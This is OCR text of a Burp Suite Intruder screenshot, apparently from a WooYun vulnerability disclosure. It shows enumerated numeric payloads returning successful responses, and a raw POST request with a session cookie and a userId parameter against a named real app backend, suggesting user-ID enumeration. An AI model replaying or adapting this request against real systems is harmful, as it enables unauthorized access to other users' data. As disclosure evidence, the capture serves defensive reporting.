 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
136 9864 200 2686
229 9771 200 2633
43 9957 200 2624
208 9792 200 2610
16 9984 200 2601
217 9783 200 2593
187 9813 200 2571
319 9681 200 2564
289 9711 200 2554
106 9894 200 2553
181 9819 200 2550
Request Response
Raw Params Headers Hex
POST /ZRapp/getBurnedGas HTTP/1.1
Cookie: test=77953313; MASSESSION=20097678bc8c0a9483513065066e2ad4
appverify: md5=94133cba4af7fdf78b2edfc4282df9e7;ts=1455597019292
Charset: UTF-8
User-Agent: Mozilla/5.0 (Linux; U; Mobile; Android 4.3;Google Galaxy Nexus - 4.3 - API 18 - 720x1280_1 Build/FRF91 )
Accept: */*
x-mas-app-info: aaahg10001/37938.BM1KKFNRJRDQ02FF9Q8BOT5TKA8TJ2LU14555964489370.5075167540926486.66924052
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 21
Content-Type: application/x-www-form-urlencoded
Host: zrds.zrhsh.cn
userId=949957&envir=1
www.wooyun.org